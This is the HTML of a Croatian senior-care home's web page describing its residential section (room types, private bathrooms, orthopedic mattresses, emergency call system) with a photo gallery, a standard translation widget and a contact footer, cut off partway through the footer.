								<div class="elementor-element elementor-element-7aff6b48 elementor-widget elementor-widget-theme-site-title elementor-widget-heading" data-id="7aff6b48" data-element_type="widget" data-widget_type="theme-site-title.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default"><a href="https://seniorcare.hr">Senior Care</a></h2>		</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-637cd24" data-id="637cd24" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-7a3b04b3 elementor-nav-menu__align-right elementor-nav-menu--stretch elementor-nav-menu__text-align-center elementor-nav-menu--dropdown-tablet elementor-nav-menu--toggle elementor-nav-menu--burger elementor-widget elementor-widget-nav-menu" data-id="7a3b04b3" data-element_type="widget" data-settings="{&quot;full_width&quot;:&quot;stretch&quot;,&quot;layout&quot;:&quot;horizontal&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;},&quot;toggle&quot;:&quot;burger&quot;}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
						<nav migration_allowed="1" migrated="0" role="navigation" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-horizontal e--pointer-none">
				<ul id="menu-1-7a3b04b3" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-19"><a href="https://seniorcare.hr/" class="elementor-item">Naslovna</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-100"><a href="https://seniorcare.hr/fotogalerija/" class="elementor-item">Galerija</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-99"><a href="https://seniorcare.hr/o-nama/" class="elementor-item">O Nama</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-744"><a href="https://seniorcare.hr/usluge/" class="elementor-item">Usluge</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom current-menu-ancestor current-menu-parent menu-item-has-children menu-item-469"><a href="#" class="elementor-item elementor-item-anchor">Odjeljci</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-89 current_page_item menu-item-97"><a href="https://seniorcare.hr/stambeni-dio/" aria-current="page" class="elementor-sub-item elementor-item-active">Stambeni Dio</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-827"><a href="https://seniorcare.hr/stacionarni-dio/" class="elementor-sub-item">Stacionarni Dio</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-95"><a href="https://seniorcare.hr/odjel-za-alzheimer/" class="elementor-sub-item">Odjel za Alzheimer</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-762"><a href="https://seniorcare.hr/kontakt/" class="elementor-item">Kontakt</a></li>
<li class="menu-item menu-item-type-yspl_win menu-item-object-yspl_win menu-item-711">				<div class="yspl_win_wrap">
					<div class="widget-area">
						<div id="gtranslate-2" class="yspl_win_widget_nav widget_gtranslate"><!-- GTranslate: https://gtranslate.io/ -->
<a href="#" onclick="doGTranslate('hr|hr');return false;" title="Croatian" class="glink nturl notranslate"><img src="//seniorcare.hr/wp-content/plugins/gtranslate/flags/24/hr.png" height="24" width="24" alt="Croatian" /></a><a href="#" onclick="doGTranslate('hr|en');return false;" title="English" class="glink nturl notranslate"><img loading="lazy" src="//seniorcare.hr/wp-content/plugins/gtranslate/flags/24/en.png" height="24" width="24" alt="English" /></a><a href="#" onclick="doGTranslate('hr|sl');return false;" title="Slovenian" class="glink nturl notranslate"><img loading="lazy" src="//seniorcare.hr/wp-content/plugins/gtranslate/flags/24/sl.png" height="24" width="24" alt="Slovenian" /></a><style>
#goog-gt-tt {display:none !important;}
.goog-te-banner-frame {display:none !important;}
.goog-te-menu-value:hover {text-decoration:none !important;}
.goog-text-highlight {background-color:transparent !important;box-shadow:none !important;}
body {top:0 !important;}
#google_translate_element2 {display:none!important;}
</style>

<div id="google_translate_element2"></div>
<script>
function googleTranslateElementInit2() {new google.translate.TranslateElement({pageLanguage: 'hr',autoDisplay: false}, 'google_translate_element2');}
</script><script src="//translate.google.com/translate_a/element.js?cb=googleTranslateElementInit2"></script>


<script>
function GTranslateGetCurrentLang() {var keyValue = document['cookie'].match('(^|;) ?googtrans=([^;]*)(;|$)');return keyValue ? keyValue[2].split('/')[2] : null;}
function GTranslateFireEvent(element,event){try{if(document.createEventObject){var evt=document.createEventObject();element.fireEvent('on'+event,evt)}else{var evt=document.createEvent('HTMLEvents');evt.initEvent(event,true,true);element.dispatchEvent(evt)}}catch(e){}}
function doGTranslate(lang_pair){if(lang_pair.value)lang_pair=lang_pair.value;if(lang_pair=='')return;var lang=lang_pair.split('|')[1];if(GTranslateGetCurrentLang() == null && lang == lang_pair.split('|')[0])return;var teCombo;var sel=document.getElementsByTagName('select');for(var i=0;i<sel.length;i++)if(sel[i].className.indexOf('goog-te-combo')!=-1){teCombo=sel[i];break;}if(document.getElementById('google_translate_element2')==null||document.getElementById('google_translate_element2').innerHTML.length==0||teCombo.length==0||teCombo.innerHTML.length==0){setTimeout(function(){doGTranslate(lang_pair)},500)}else{teCombo.value=lang;GTranslateFireEvent(teCombo,'change');GTranslateFireEvent(teCombo,'change')}}
</script>
</div>					</div>
				</div>
				</li>
</ul>			</nav>
					<div class="elementor-menu-toggle" role="button" tabindex="0" aria-label="Menu Toggle" aria-expanded="false">
			<i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--open eicon-menu-bar"></i><i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--close eicon-close"></i>			<span class="elementor-screen-only">Menu</span>
		</div>
			<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" role="navigation" aria-hidden="true">
				<ul id="menu-2-7a3b04b3" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-19"><a href="https://seniorcare.hr/" class="elementor-item" tabindex="-1">Naslovna</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-100"><a href="https://seniorcare.hr/fotogalerija/" class="elementor-item" tabindex="-1">Galerija</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-99"><a href="https://seniorcare.hr/o-nama/" class="elementor-item" tabindex="-1">O Nama</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-744"><a href="https://seniorcare.hr/usluge/" class="elementor-item" tabindex="-1">Usluge</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom current-menu-ancestor current-menu-parent menu-item-has-children menu-item-469"><a href="#" class="elementor-item elementor-item-anchor" tabindex="-1">Odjeljci</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-89 current_page_item menu-item-97"><a href="https://seniorcare.hr/stambeni-dio/" aria-current="page" class="elementor-sub-item elementor-item-active" tabindex="-1">Stambeni Dio</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-827"><a href="https://seniorcare.hr/stacionarni-dio/" class="elementor-sub-item" tabindex="-1">Stacionarni Dio</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-95"><a href="https://seniorcare.hr/odjel-za-alzheimer/" class="elementor-sub-item" tabindex="-1">Odjel za Alzheimer</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-762"><a href="https://seniorcare.hr/kontakt/" class="elementor-item" tabindex="-1">Kontakt</a></li>
<li class="menu-item menu-item-type-yspl_win menu-item-object-yspl_win menu-item-711">				<div class="yspl_win_wrap">
					<div class="widget-area">
						<div id="gtranslate-2" class="yspl_win_widget_nav widget_gtranslate"><!-- GTranslate: https://gtranslate.io/ -->
<a href="#" onclick="doGTranslate('hr|hr');return false;" title="Croatian" class="glink nturl notranslate"><img src="//seniorcare.hr/wp-content/plugins/gtranslate/flags/24/hr.png" height="24" width="24" alt="Croatian" /></a><a href="#" onclick="doGTranslate('hr|en');return false;" title="English" class="glink nturl notranslate"><img loading="lazy" src="//seniorcare.hr/wp-content/plugins/gtranslate/flags/24/en.png" height="24" width="24" alt="English" /></a><a href="#" onclick="doGTranslate('hr|sl');return false;" title="Slovenian" class="glink nturl notranslate"><img loading="lazy" src="//seniorcare.hr/wp-content/plugins/gtranslate/flags/24/sl.png" height="24" width="24" alt="Slovenian" /></a><style>
#goog-gt-tt {display:none !important;}
.goog-te-banner-frame {display:none !important;}
.goog-te-menu-value:hover {text-decoration:none !important;}
.goog-text-highlight {background-color:transparent !important;box-shadow:none !important;}
body {top:0 !important;}
#google_translate_element2 {display:none!important;}
</style>

<div id="google_translate_element2"></div>
<script>
function googleTranslateElementInit2() {new google.translate.TranslateElement({pageLanguage: 'hr',autoDisplay: false}, 'google_translate_element2');}
</script><script src="//translate.google.com/translate_a/element.js?cb=googleTranslateElementInit2"></script>


<script>
function GTranslateGetCurrentLang() {var keyValue = document['cookie'].match('(^|;) ?googtrans=([^;]*)(;|$)');return keyValue ? keyValue[2].split('/')[2] : null;}
function GTranslateFireEvent(element,event){try{if(document.createEventObject){var evt=document.createEventObject();element.fireEvent('on'+event,evt)}else{var evt=document.createEvent('HTMLEvents');evt.initEvent(event,true,true);element.dispatchEvent(evt)}}catch(e){}}
function doGTranslate(lang_pair){if(lang_pair.value)lang_pair=lang_pair.value;if(lang_pair=='')return;var lang=lang_pair.split('|')[1];if(GTranslateGetCurrentLang() == null && lang == lang_pair.split('|')[0])return;var teCombo;var sel=document.getElementsByTagName('select');for(var i=0;i<sel.length;i++)if(sel[i].className.indexOf('goog-te-combo')!=-1){teCombo=sel[i];break;}if(document.getElementById('google_translate_element2')==null||document.getElementById('google_translate_element2').innerHTML.length==0||teCombo.length==0||teCombo.innerHTML.length==0){setTimeout(function(){doGTranslate(lang_pair)},500)}else{teCombo.value=lang;GTranslateFireEvent(teCombo,'change');GTranslateFireEvent(teCombo,'change')}}
</script>
</div>					</div>
				</div>
				</li>
</ul>			</nav>
				</div>
				</div>
					</div>
		</div>
							</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-49e6330e elementor-section-height-min-height elementor-section-boxed elementor-section-height-default elementor-section-items-middle" data-id="49e6330e" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-1e12a6f8" data-id="1e12a6f8" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-26d1aefd elementor-invisible elementor-widget elementor-widget-heading" data-id="26d1aefd" data-element_type="widget" data-settings="{&quot;_animation&quot;:&quot;fadeInUp&quot;}" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">Stambeni dio</h2>		</div>
				</div>
					</div>
		</div>
							</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-3946d50f elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="3946d50f" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-4a2a114f" data-id="4a2a114f" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-5e5bbfaf elementor-invisible elementor-widget elementor-widget-text-editor" data-id="5e5bbfaf" data-element_type="widget" data-settings="{&quot;_animation&quot;:&quot;fadeInLeft&quot;}" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<div class="wpb_column vc_column_container vc_col-sm-6"><div class="vc_column-inner "><div class="wpb_wrapper"><div class="wpb_text_column wpb_content_element "><div class="wpb_wrapper"><div class="wpb_column vc_column_container vc_col-sm-6"><div class="vc_column-inner "><div class="wpb_wrapper"><div class="wpb_text_column wpb_content_element "><div class="wpb_wrapper"><p>Smještaj u stambenom dijelu Doma moguć je u jednokrevetnim, dvokrevetnim i trokrevetnim sobama.</p><p>Sobe su prostrane i ugodne, posebne su po tome što svaka ima vlastitu kupaonicu i balkonska vrata sa izlazom u dvorišni prostor.</p><p>Kreveti su opremljeni vrhunskim ortopedskim madracima, punjenim memorijskom pjenom.</p><p>Sobe sadrže TV te sustav za dojavu u slučaju hitnosti.</p></div></div></div></div></div></div></div></div></div></div>						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-634c5dee" data-id="634c5dee" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-771940c4 elementor-invisible elementor-widget elementor-widget-image" data-id="771940c4" data-element_type="widget" data-settings="{&quot;_animation&quot;:&quot;fadeInRight&quot;}" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img width="1002" height="768" src="https://seniorcare.hr/wp-content/uploads/2021/05/uredjenje.doma_.01.jpg" class="attachment-full size-full" alt="" loading="lazy" srcset="https://seniorcare.hr/wp-content/uploads/2021/05/uredjenje.doma_.01.jpg 1002w, https://seniorcare.hr/wp-content/uploads/2021/05/uredjenje.doma_.01-300x230.jpg 300w, https://seniorcare.hr/wp-content/uploads/2021/05/uredjenje.doma_.01-768x589.jpg 768w" sizes="(max-width: 1002px) 100vw, 1002px" />															</div>
				</div>
					</div>
		</div>
							</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-ba2faf9 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="ba2faf9" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-019d692" data-id="019d692" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-77d5216 elementor-widget elementor-widget-gallery" data-id="77d5216" data-element_type="widget" data-settings="{&quot;gallery_layout&quot;:&quot;justified&quot;,&quot;lazyload&quot;:&quot;yes&quot;,&quot;ideal_row_height&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:200,&quot;sizes&quot;:[]},&quot;ideal_row_height_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:150,&quot;sizes&quot;:[]},&quot;ideal_row_height_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:150,&quot;sizes&quot;:[]},&quot;gap&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:10,&quot;sizes&quot;:[]},&quot;gap_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:10,&quot;sizes&quot;:[]},&quot;gap_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:10,&quot;sizes&quot;:[]},&quot;link_to&quot;:&quot;file&quot;,&quot;overlay_background&quot;:&quot;yes&quot;,&quot;content_hover_animation&quot;:&quot;fade-in&quot;}" data-widget_type="gallery.default">
				<div class="elementor-widget-container">
					<div class="elementor-gallery__container">
							<a class="e-gallery-item elementor-gallery-item elementor-animated-content" href="https://seniorcare.hr/wp-content/uploads/2021/05/uredjenje.doma_.02-1024x768-1.jpg" data-elementor-open-lightbox="yes" data-elementor-lightbox-slideshow="all-77d5216" data-elementor-lightbox-title="uredjenje.doma_.02-1024x768" e-action-hash="#elementor-action%3Aaction%3Dlightbox%26settings%3DeyJpZCI6NTA0LCJ1cmwiOiJodHRwczpcL1wvc2VuaW9yY2FyZS5oclwvd3AtY29udGVudFwvdXBsb2Fkc1wvMjAyMVwvMDVcL3VyZWRqZW5qZS5kb21hXy4wMi0xMDI0eDc2OC0xLmpwZyIsInNsaWRlc2hvdyI6ImFsbC03N2Q1MjE2In0%3D">
					<div class="e-gallery-image elementor-gallery-item__image" data-thumbnail="https://seniorcare.hr/wp-content/uploads/2021/05/uredjenje.doma_.02-1024x768-1.jpg" data-width="1024" data-height="768" alt="" ></div>
											<div class="elementor-gallery-item__overlay"></div>
														</a>
							<a class="e-gallery-item elementor-gallery-item elementor-animated-content" href="https://seniorcare.hr/wp-content/uploads/2021/05/uredjenje.doma_.17.jpg" data-elementor-open-lightbox="yes" data-elementor-lightbox-slideshow="all-77d5216" data-elementor-lightbox-title="uredjenje.doma_.17" e-action-hash="#elementor-action%3Aaction%3Dlightbox%26settings%3DeyJpZCI6NTE5LCJ1cmwiOiJodHRwczpcL1wvc2VuaW9yY2FyZS5oclwvd3AtY29udGVudFwvdXBsb2Fkc1wvMjAyMVwvMDVcL3VyZWRqZW5qZS5kb21hXy4xNy5qcGciLCJzbGlkZXNob3ciOiJhbGwtNzdkNTIxNiJ9">
					<div class="e-gallery-image elementor-gallery-item__image" data-thumbnail="https://seniorcare.hr/wp-content/uploads/2021/05/uredjenje.doma_.17.jpg" data-width="946" data-height="667" alt="" ></div>
											<div class="elementor-gallery-item__overlay"></div>
														</a>
							<a class="e-gallery-item elementor-gallery-item elementor-animated-content" href="https://seniorcare.hr/wp-content/uploads/2021/05/uredjenje.doma_.101.jpg" data-elementor-open-lightbox="yes" data-elementor-lightbox-slideshow="all-77d5216" data-elementor-lightbox-title="uredjenje.doma_.101" e-action-hash="#elementor-action%3Aaction%3Dlightbox%26settings%3DeyJpZCI6NTIwLCJ1cmwiOiJodHRwczpcL1wvc2VuaW9yY2FyZS5oclwvd3AtY29udGVudFwvdXBsb2Fkc1wvMjAyMVwvMDVcL3VyZWRqZW5qZS5kb21hXy4xMDEuanBnIiwic2xpZGVzaG93IjoiYWxsLTc3ZDUyMTYifQ%3D%3D">
					<div class="e-gallery-image elementor-gallery-item__image" data-thumbnail="https://seniorcare.hr/wp-content/uploads/2021/05/uredjenje.doma_.101.jpg" data-width="480" data-height="633" alt="" ></div>
											<div class="elementor-gallery-item__overlay"></div>
														</a>
							<a class="e-gallery-item elementor-gallery-item elementor-animated-content" href="https://seniorcare.hr/wp-content/uploads/2021/05/uredjenje.doma_.102.jpg" data-elementor-open-lightbox="yes" data-elementor-lightbox-slideshow="all-77d5216" data-elementor-lightbox-title="uredjenje.doma_.102" e-action-hash="#elementor-action%3Aaction%3Dlightbox%26settings%3DeyJpZCI6NTIxLCJ1cmwiOiJodHRwczpcL1wvc2VuaW9yY2FyZS5oclwvd3AtY29udGVudFwvdXBsb2Fkc1wvMjAyMVwvMDVcL3VyZWRqZW5qZS5kb21hXy4xMDIuanBnIiwic2xpZGVzaG93IjoiYWxsLTc3ZDUyMTYifQ%3D%3D">
					<div class="e-gallery-image elementor-gallery-item__image" data-thumbnail="https://seniorcare.hr/wp-content/uploads/2021/05/uredjenje.doma_.102.jpg" data-width="480" data-height="637" alt="" ></div>
											<div class="elementor-gallery-item__overlay"></div>
														</a>
							<a class="e-gallery-item elementor-gallery-item elementor-animated-content" href="https://seniorcare.hr/wp-content/uploads/2021/05/uredjenje.doma_.103.jpg" data-elementor-open-lightbox="yes" data-elementor-lightbox-slideshow="all-77d5216" data-elementor-lightbox-title="uredjenje.doma_.103" e-action-hash="#elementor-action%3Aaction%3Dlightbox%26settings%3DeyJpZCI6NTIyLCJ1cmwiOiJodHRwczpcL1wvc2VuaW9yY2FyZS5oclwvd3AtY29udGVudFwvdXBsb2Fkc1wvMjAyMVwvMDVcL3VyZWRqZW5qZS5kb21hXy4xMDMuanBnIiwic2xpZGVzaG93IjoiYWxsLTc3ZDUyMTYifQ%3D%3D">
					<div class="e-gallery-image elementor-gallery-item__image" data-thumbnail="https://seniorcare.hr/wp-content/uploads/2021/05/uredjenje.doma_.103.jpg" data-width="475" data-height="640" alt="" ></div>
											<div class="elementor-gallery-item__overlay"></div>
														</a>
							<a class="e-gallery-item elementor-gallery-item elementor-animated-content" href="https://seniorcare.hr/wp-content/uploads/2021/05/uredjenje.doma_.07-1024x683-1.jpg" data-elementor-open-lightbox="yes" data-elementor-lightbox-slideshow="all-77d5216" data-elementor-lightbox-title="uredjenje.doma_.07-1024x683" e-action-hash="#elementor-action%3Aaction%3Dlightbox%26settings%3DeyJpZCI6NTA5LCJ1cmwiOiJodHRwczpcL1wvc2VuaW9yY2FyZS5oclwvd3AtY29udGVudFwvdXBsb2Fkc1wvMjAyMVwvMDVcL3VyZWRqZW5qZS5kb21hXy4wNy0xMDI0eDY4My0xLmpwZyIsInNsaWRlc2hvdyI6ImFsbC03N2Q1MjE2In0%3D">
					<div class="e-gallery-image elementor-gallery-item__image" data-thumbnail="https://seniorcare.hr/wp-content/uploads/2021/05/uredjenje.doma_.07-1024x683-1.jpg" data-width="1024" data-height="683" alt="" ></div>
											<div class="elementor-gallery-item__overlay"></div>
														</a>
							<a class="e-gallery-item elementor-gallery-item elementor-animated-content" href="https://seniorcare.hr/wp-content/uploads/2021/05/uredjenje.doma_.09-1024x683-1.jpg" data-elementor-open-lightbox="yes" data-elementor-lightbox-slideshow="all-77d5216" data-elementor-lightbox-title="uredjenje.doma_.09-1024x683" e-action-hash="#elementor-action%3Aaction%3Dlightbox%26settings%3DeyJpZCI6NTExLCJ1cmwiOiJodHRwczpcL1wvc2VuaW9yY2FyZS5oclwvd3AtY29udGVudFwvdXBsb2Fkc1wvMjAyMVwvMDVcL3VyZWRqZW5qZS5kb21hXy4wOS0xMDI0eDY4My0xLmpwZyIsInNsaWRlc2hvdyI6ImFsbC03N2Q1MjE2In0%3D">
					<div class="e-gallery-image elementor-gallery-item__image" data-thumbnail="https://seniorcare.hr/wp-content/uploads/2021/05/uredjenje.doma_.09-1024x683-1.jpg" data-width="1024" data-height="683" alt="" ></div>
											<div class="elementor-gallery-item__overlay"></div>
														</a>
							<a class="e-gallery-item elementor-gallery-item elementor-animated-content" href="https://seniorcare.hr/wp-content/uploads/2021/05/uredjenje.doma_.11-1024x683-1.jpg" data-elementor-open-lightbox="yes" data-elementor-lightbox-slideshow="all-77d5216" data-elementor-lightbox-title="uredjenje.doma_.11-1024x683" e-action-hash="#elementor-action%3Aaction%3Dlightbox%26settings%3DeyJpZCI6NTEzLCJ1cmwiOiJodHRwczpcL1wvc2VuaW9yY2FyZS5oclwvd3AtY29udGVudFwvdXBsb2Fkc1wvMjAyMVwvMDVcL3VyZWRqZW5qZS5kb21hXy4xMS0xMDI0eDY4My0xLmpwZyIsInNsaWRlc2hvdyI6ImFsbC03N2Q1MjE2In0%3D">
					<div class="e-gallery-image elementor-gallery-item__image" data-thumbnail="https://seniorcare.hr/wp-content/uploads/2021/05/uredjenje.doma_.11-1024x683-1.jpg" data-width="1024" data-height="683" alt="" ></div>
											<div class="elementor-gallery-item__overlay"></div>
														</a>
					</div>
			</div>
				</div>
					</div>
		</div>
							</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-11f36b6 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="11f36b6" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-32b6fd0" data-id="32b6fd0" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-54df625 elementor-widget elementor-widget-spacer" data-id="54df625" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
					<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
				</div>
				</div>
					</div>
		</div>
							</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-fa2d0fc elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="fa2d0fc" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-3e0f48d" data-id="3e0f48d" data-element_type="column">
			<div class="elementor-widget-wrap">
									</div>
		</div>
							</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-52306e65 elementor-section-boxed elementor-section-height-default elementor-section-height-default elementor-invisible" data-id="52306e65" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;animation&quot;:&quot;fadeInUp&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-7fecb62b" data-id="7fecb62b" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<section class="elementor-section elementor-inner-section elementor-element elementor-element-5435094c elementor-section-boxed elementor-section-height-default elementor-section-height-default elementor-invisible" data-id="5435094c" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;animation&quot;:&quot;fadeInUp&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-71139a0e" data-id="71139a0e" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-23cd7e75 elementor-widget elementor-widget-heading" data-id="23cd7e75" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h3 class="elementor-heading-title elementor-size-default">Želite vidjeti još fotografija doma?</h3>		</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-129ca95" data-id="129ca95" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-3b039506 elementor-align-center elementor-invisible elementor-widget elementor-widget-button" data-id="3b039506" data-element_type="widget" data-settings="{&quot;_animation&quot;:&quot;fadeInUp&quot;}" data-widget_type="button.default">
				<div class="elementor-widget-container">
					<div class="elementor-button-wrapper">
			<a href="https://seniorcare.hr/fotogalerija/" class="elementor-button-link elementor-button elementor-size-sm elementor-animation-float" role="button">
						<span class="elementor-button-content-wrapper">
						<span class="elementor-button-text">Posjetite galeriju</span>
		</span>
					</a>
		</div>
				</div>
				</div>
					</div>
		</div>
							</div>
		</section>
					</div>
		</div>
							</div>
		</section>
				<footer class="elementor-section elementor-top-section elementor-element elementor-element-60a9a2b elementor-section-content-middle elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="60a9a2b" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-64ca495a" data-id="64ca495a" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<section class="elementor-section elementor-inner-section elementor-element elementor-element-582404fa custom-footer-layout elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="582404fa" data-element_type="section">
						<div class="elementor-container elementor-column-gap-narrow">
					<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-6b5f337a" data-id="6b5f337a" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-7028e60 elementor-widget elementor-widget-heading" data-id="7028e60" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h4 class="elementor-heading-title elementor-size-default">Korisne poveznice</h4>		</div>
				</div>
				<div class="elementor-element elementor-element-607e4ba1 elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="607e4ba1" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="https://seniorcare.hr/impresum/">

											<span class="elementor-icon-list-text">Impresum</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://seniorcare.hr/polica-privatnosti/">

											<span class="elementor-icon-list-text">Polica privatnosti</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://krizevci.hr/">

											<span class="elementor-icon-list-text">Grad Križevci</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://bauerfeind.hr/">

											<span class="elementor-icon-list-text">Bauerfeind - ortopedska pomagala</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://www.drpharma.hr/">

											<span class="elementor-icon-list-text">Dr Pharma</span>
											</a>
									</li>
						</ul>
				</div>
				</div>
				<div class="elementor-element elementor-element-55e8df7e elementor-widget elementor-widget-heading" data-id="55e8df7e" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h6 class="elementor-heading-title elementor-size-default">Adresa</h6>		</div>
				</div>
				<div class="elementor-element elementor-element-1fc58f77 elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="1fc58f77" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
										<span class="elementor-icon-list-text">Ulica Franje Tuđmana 1. 48260 Križevci</span>
									</li>
						</ul>
				</div>
				</div>
				<div class="elementor-element elementor-element-290cbcd8 elementor-widget elementor-widget-heading" data-id="290cbcd8" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h6 class="elementor-heading-title elementor-size-default">Email</h6>		</div>
				</div>
				<div class="elementor-element elementor-element-2724f07f elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="2724f07f" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
										<span class="elementor-icon-list-text">info@seniorcare.hr</span>
									</li>
						</ul>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-1f99a9d6" data-id="1f99a9d6" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
